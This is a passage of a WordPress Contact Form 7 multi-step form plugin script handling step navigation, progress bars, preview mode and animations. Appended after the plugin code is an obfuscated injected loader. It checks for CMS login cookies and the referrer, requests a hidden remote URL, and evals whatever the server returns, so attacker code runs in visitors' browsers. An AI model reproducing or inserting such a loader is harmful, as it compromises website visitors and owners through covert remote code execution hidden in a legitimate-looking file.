             * Instead of hiding current fs, we hide all
             */
            /*
                    current_fs.css({
                        height: '0px',
                        overflow: 'hidden',
                        opacity: '0',
                        'visibility': 'hidden'
                    }).removeClass('cf7mls_current_fs');
                    */

            form.find(".cf7mls_current_fs").addClass("cf7mls_back_fs");

            form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

            next_fs.addClass("cf7mls_current_fs");
            
            if (form.find(".cf7mls_progress_bar").length) {
              let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
              let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
              let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;
              
              // allow choose step
              if(allow_choose_step === 'on') {
                form.find('fieldset.fieldset-cf7mls').css({display: ''});
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
              }

              if((allow_choose_step === 'on') && 
                ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
              ) {
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");

                form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
                  if(index > step_cur) {
                    return;
                  }
                  $(el).addClass("cf7mls_back_fs");
                  if(index === step_cur) {
                    $(el).removeClass("cf7mls_back_fs");
                    $(el).addClass("cf7mls_current_fs");
                  }
                });
              }else {
                var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs);
                var nex = form.find("fieldset.fieldset-cf7mls").index(next_fs);
                if(cf7mls_object.is_rtl == '1') {
                  cur = 0 - cur
                  nex = 0 - nex
                }
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(cur)
                  .removeClass("current");
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(nex)
                  .addClass("active current");
                
                cf7mls_step_item_finish(cur, nex, form, 'next');
                cf7mls_icon_check('next');
              }
            }
            

            // Progress Bar in ipad and mobie phone
            if(form.find(".cf7mls_number_step_wrap").length) {
              cf7mls_bar_process(form);
            }

            cf7mls_transition_effects(form, 'effects_next');

            dhScrollTo(form);
            return false;
          } else {}
        })
        .fail(function () {
          $this.removeClass("sending");
          console.log("Validation error");
        })
        .always(function () {
          $this.removeClass("sending");
          console.log("Validation complete");
        });

      return false;
    });

    $(".cf7mls_back").click(function () {
      var $this = $(this);
      var form = $this.parent().closest("form.wpcf7-form");

      $(".wpcf7-response-output.wpcf7-display-none")
        .removeClass("wpcf7-validation-errors")
        .removeAttr("style")
        .html("");
      $(".wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok").hide();

      current_fs = $this.closest(".fieldset-cf7mls");
      previous_fs = current_fs.prev();

      //reset error messages
      current_fs.find(".wpcf7-form-control-wrap").removeClass("cf7mls-invalid");
      current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
      current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
      current_fs.find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip").remove();

      /*
       * Instead of hide current fs, we hide all
       */
      /*current_fs.css({
                height: '0px',
                overflow: 'hidden',
                opacity: '0',
                'visibility': 'hidden'
            }).removeClass('cf7mls_current_fs');*/
      form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

      previous_fs.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs");

      if (form.find(".cf7mls_progress_bar").length) {
        form.find('fieldset.fieldset-cf7mls').css({display: ''});
        let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
        let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
        let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;

        if((allow_choose_step === 'on') && 
          ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
        ) {
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
          
          form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
            if(index > step_cur) {
              return;
            }
            $(el).addClass("cf7mls_back_fs");
            if(index === step_cur) {
              $(el).removeClass("cf7mls_back_fs");
              $(el).addClass("cf7mls_current_fs");
            }
          });
        }else {
          var pre = form.find("fieldset.fieldset-cf7mls").index(previous_fs)
          var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs)
          if(cf7mls_object.is_rtl == '1') {
            pre = 0 - pre
            cur = 0 - cur
          }
          form
            .find(".cf7mls_progress_bar li")
            .eq(pre)
            .addClass("current");
          form
            .find(".cf7mls_progress_bar li")
            .eq(cur)
            .removeClass("active current");

          cf7mls_icon_check('back');
          cf7mls_step_item_finish(pre, cur, form, 'back');
        }
      }

      // Progress Bar in ipad and mobie phone
      if(form.find(".cf7mls_number_step_wrap").length) {
        cf7mls_bar_process(form);
      }

      cf7mls_transition_effects(form, 'effects_back');

      dhScrollTo(form);
      return false;
    });

    /*
     * Preview Form Clicked
     */
    $(document).on("click", ".wpcf7-cf7mls_preview_step", function (event) {
      event.preventDefault();
      var $this = $(this);
      var form = $this.closest("form.wpcf7-form");

      if (preview_clicked === false) {
        form.find(".cf7mls_back").css('display', 'none');
        form.find(".cf7mls_next").css('display', 'none');

        form.css('overflow', 'inherit');
        // form.find(".fieldset-cf7mls").css({
        //   height: "auto",
        //   overflow: "visible",
        //   opacity: "1",
        //   visibility: "visible"
        // });
        form.find("input").attr("disabled", "disabled");
        form.find("button").attr("disabled", "disabled");
        form.find("select").attr("disabled", "disabled");
        form.find("textarea").attr("disabled", "disabled");
        form.find(".wpcf7-cf7mls_preview_step").removeAttr("disabled");

        form.addClass("cf7mls_reviewing");
        $("body").append('<div class="cf7mls_reviewing_overlay"></div>');
        form.find('.fieldset-cf7mls').addClass('cf7mls_preview_fs');
      } else {
        form.css('overflow', '');
        // form.find(".fieldset-cf7mls").css({
        //   height: "",
        //   overflow: "",
        //   opacity: "",
        //   visibility: ""
        // });

        form.find(".cf7mls_back").css('display', '');
        form.find(".cf7mls_next").css('display', '');
        
        form.find('.fieldset-cf7mls').removeClass('cf7mls_preview_fs');

        form.find("input").removeAttr("disabled");
        form.find("button").removeAttr("disabled");
        form.find("select").removeAttr("disabled");
        form.find("textarea").removeAttr("disabled");

        form.removeClass("cf7mls_reviewing");
        $("body")
          .find(".cf7mls_reviewing_overlay")
          .remove();
      }

      preview_clicked = !preview_clicked;
    });
  });

  // Allow Choose Step
  $("form.wpcf7-form").each(function (index, el) {
    let style_bar = $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let step = '';
    if(style_bar == 'box_vertical_squaren' ||
      style_bar == 'box_larerSign_squaren' 
    ) {
      step = $('.cf7mls_progress_bar li'); 
    }else {
      step = $('.cf7mls_progress_bar li .cf7_mls_steps_item_icon');
    }
    step.click(function() {
      var allow_choose_step =  $(this).parents('.cf7mls_progress_bar').attr('data-allow-choose-step');
      if(allow_choose_step === 'on') {
        var form = $(this).parents("form.wpcf7-form");
        form.find('.wpcf7-response-output').css('display', '');
        form.find('.wpcf7-response-output').text('');
        let step_action = '';

        if(style_bar == 'box_vertical_squaren' ||
          style_bar == 'box_larerSign_squaren' 
        ) {
          step_action = Number($(this).attr('data-counter')) - 1;
        }else {
          step_action = Number($(this).parents('li').attr('data-counter')) - 1;
        }

        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).removeClass('cf7mls-choose-step');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_back_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_current_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls-choose-step');
        
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').css({display: 'none'});
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls_current_fs');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls-choose-step');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).css({display: ''});
      }
    })
  });

  //jQuery(window).on("load", function () {
    // jQuery.each(jQuery('form.wpcf7-form'), function(index, el) {
      // var bar_li = jQuery('.cf7mls_progress_bar li', jQuery(el));
      // bar_li.css({
      //     'width' : "calc(100% / " + bar_li.length + ")"
      // });
      // var le = jQuery('.cf7mls_progress_bar li', jQuery(el)).length;
      // jQuery.each(jQuery('.cf7mls_progress_bar li', jQuery(el)), function(index, el) {
      //   jQuery(el).attr('data-counter', index + 1);
      //   jQuery(el).attr('data-counter_rtl', le);
      //   le--;
      // });
    // });
  //});

  function cf7mls_is_not_last_fieldset(fieldset, total_fieldset) {
    var order = fieldset.data("cf7mls-order");
    return order != total_fieldset;
  }

  function dhScrollTo(el) {
    if (el.find(".fieldset-cf7mls-wrapper.no-scroll").length || el.hasClass('cf7mls-no-scroll')) {
      return;
    }
    if (cf7mls_object.scroll_step == "true") {
      $("html, body").animate({
          scrollTop: el.offset().top - 110
        },
        "slow"
      );
    } else if (cf7mls_object.scroll_step == "scroll_to_top") {
      $("html, body").animate({
          scrollTop: $("body").offset().top - 110
        },
        "slow"
      );
    }
  }

  function cf7mls_toggle_next_btn(acceptances, fieldset) {
    if (acceptances.length > 0) {
      var ii = 0;
      jQuery.each(acceptances, function (i, v) {
        if (jQuery(v).is(":checked")) {
          //console.log('checked');
        } else {
          ii++;
        }
      });
      if (ii > 0) {
        //console.log(ii);
        jQuery(fieldset)
          .find(".cf7mls_next")
          .attr("disabled", "disabled");
      } else {
        jQuery(fieldset)
          .find(".cf7mls_next")
          .removeAttr("disabled");
      }
    }
  }

  // show, hide icon check
  function cf7mls_icon_check(event) {
    if(event == 'next') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(($(el).hasClass('active')) && !($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'none');
          $($(el).find('.cf7_mls_check')).css('display', 'block');
        }
      })
    }

    if(event == 'back') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(!($(el).hasClass('active')) || ($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'block');
          $($(el).find('.cf7_mls_check')).css('display', 'none');
        }
      })
    }
  }

  // add, remove class step item finish
  function cf7mls_step_item_finish (cur, nex, form, event) {
    let style_text = form.find('.cf7mls_progress_bar').attr('data-style-text');
    let style_bar = form.find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    /*
      note: cur start  form 0, nex start form 1.
    */
    let numberItem;
    if(style_text == 'horizontal' || style_text == 'no') {
      if((style_bar == 'navigation_horizontal_squaren') || 
        (style_bar == 'navigation_horizontal_round') ||
        (style_bar == 'largerSign_squaren') ||
        (style_bar == 'largerSign_round')
      ) {
        numberItem = cur;
      }
    }

    if(style_text == 'vertical') {
      if((style_bar == 'navigation_horizontal_squaren') ||
          (style_bar == 'navigation_horizontal_round') ||
          (style_bar == 'largerSign_squaren') ||
          (style_bar == 'largerSign_round')
        ) {
          numberItem = nex;
        }
    }

    if((style_bar == 'box_vertical_squaren') || 
      (style_bar == 'box_larerSign_squaren')) 
    {
      numberItem = cur;
    }

    if((style_bar == 'horizontal_round') || 
      (style_bar == 'horizontal_squaren')
    ) {
      numberItem = nex;
    }
    
    if(numberItem || numberItem == '0') {
      if(event == 'next') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .addClass("cf7mls-steps-item-finish");
      }else if(event == 'back') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .removeClass("cf7mls-steps-item-finish");
      }

    }
  }

  function cf7mls_color_bar(color, id_form, el) {
    let style_bar = 'cf7mls_bar_style_' + $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let style_text = 'cf7mls_bar_style_text_' + $(el).find('.cf7mls_progress_bar').attr('data-style-text');

    let css_item_icon = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_steps_item_icon { background: '+ color + ';}';
    let css_item_icon_befor = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:before { background: '+ color + ';}';
    let css_bg_li = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active{ background: '+ color + ';}';
    let css_step = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_count_step{ color: '+ color + ';}'
    let css_check = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_check{ color: '+ color + ';}';
    let css_li_after = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:after{background: '+ color + ';}';
    let css_active_title  = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7mls_progress_bar_title{color: #fff;}';
    let classItemFinsish = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.cf7mls-steps-item-finish';
    let classCurrent = '.' + style_bar + '.' + style_text + ' li.current';
    let css_title_after = '.cf7mls_progress_bar_title:after{background: '+ color + ';}';
    let css_title_border = '.cf7mls_progress_bar_title:after{border-color: '+ color + ';}';
    let css_li_cur = '.' + style_bar + '.' + style_text + ' li.current + li:after{ background: '+ color + ';}';

    let css_progress_bar = '';
    // progress bar on computer
    if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
    (style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
    (style_bar == 'cf7mls_bar_style_navigation_horizontal_round') ||
    (style_bar == 'cf7mls_bar_style_largerSign_round')
    ) {
      switch (style_text) {
        case 'cf7mls_bar_style_text_horizontal': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') || 
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') || 
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + '.cf7_mls_arrow_point_to_righ svg {fill: '+ color + ';}';
          }

          break; 

        case 'cf7mls_bar_style_text_vertical': 
          css_progress_bar += css_item_icon_befor;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ background: '+ color + ';}'; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ border-color: '+ color + ';}';
          }
          
          break; 

        case 'cf7mls_bar_style_text_no': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_border; 
          }
          break; 
      }
    }
    
    if((style_bar == 'cf7mls_bar_style_horizontal_squaren') ||
        (style_bar == 'cf7mls_bar_style_horizontal_round')  
    ) {
      if(style_text == 'cf7mls_bar_style_text_horizontal') {
        css_progress_bar += css_item_icon;
        css_progress_bar += classCurrent + ':before {background-color:' + color + '}';
      }

      if((style_text == 'cf7mls_bar_style_text_vertical') || 
        (style_text == 'cf7mls_bar_style_text_no')) {
        css_progress_bar += css_item_icon_befor;
        css_progress_bar += classCurrent + ':after {background-color:' + color + '}';
      }
    }
    
    if(((style_bar == 'cf7mls_bar_style_box_vertical_squaren') || 
      (style_bar == 'cf7mls_bar_style_box_larerSign_squaren')) && 
      (style_text)
    ) {
      css_progress_bar += css_bg_li;
      css_progress_bar += css_step;
      css_progress_bar += css_check;
      css_progress_bar += css_li_after; 
      css_progress_bar += css_active_title;
    }

    if(style_bar == 'cf7mls_bar_style_box_larerSign_squaren') {
      css_progress_bar += css_li_cur;
    }

    jQuery('style#cf7mls_style_progress_bar_' + id_form).text(css_progress_bar);
  }

  // progress bar in ipad and mobie phone
  function cf7mls_bar_process(form) {
    let number_step_cur = form.find('.cf7mls_progress_bar li.current').attr('data-counter'); 
    let number_step = form.find('.cf7mls_number_step_wrap').attr('data-number-step');
    let bg_color = form.find('.cf7mls_number_step_wrap').attr('data-bg-color');
    if(number_step_cur && number_step) {
      form.find('.cf7mls_number_step_wrap .cf7mls_number').text(number_step_cur + '/' + number_step);
      let title = $(form.find('.cf7mls_progress_bar li')[Number(number_step_cur) - 1]).find('.cf7mls_progress_bar_title').text();
      form.find('.cf7mls_number_step_wrap .cf7mls_step_current').text(title);
      let percent_step = 100 / (Number(number_step) - 1);
      if(number_step_cur == '1') {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', '');
      }else {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', ((percent_step * (Number(number_step_cur) - 1)) + '%'));
      }
    }

    if(bg_color) {
      form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('background', bg_color);
    }
  }

  function cf7mls_transition_effects(form, transitions_bt) {
    var transition_effects = $(form).find(".fieldset-cf7mls-wrapper").attr("data-transition-effects");
    if(transition_effects && typeof transition_effects !== undefined) {
      var effects  = transition_effects.split(" ");
      var effect_form = {
        transition_effects: transition_effects,
        effects_back: '',
        effects_next: '',
        effects_in: ''
      };

      effects.forEach(effect => {
        var es = effect.split("_");

        switch(es[0]) {
          case 'back':
            effect_form.effects_back = es[1];
            break;
          case 'next':
            effect_form.effects_next = es[1];
            break;
          case 'in':
            effect_form.effects_in = es[1];
            break;
        }
      });

      if(transitions_bt == 'effects_in') {
        $(form).find('.fieldset-cf7mls-wrapper .cf7mls_current_fs').addClass(effect_form.effects_in + ' ' +"animated");
      }else if(form.find(".fieldset-cf7mls-wrapper").length && transitions_bt) {
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_back);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_next);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_in);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass('animated');
        form.find(".fieldset-cf7mls-wrapper .cf7mls_current_fs").addClass(effect_form[transitions_bt] + ' ' + "animated");
      }
    }
  }

})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};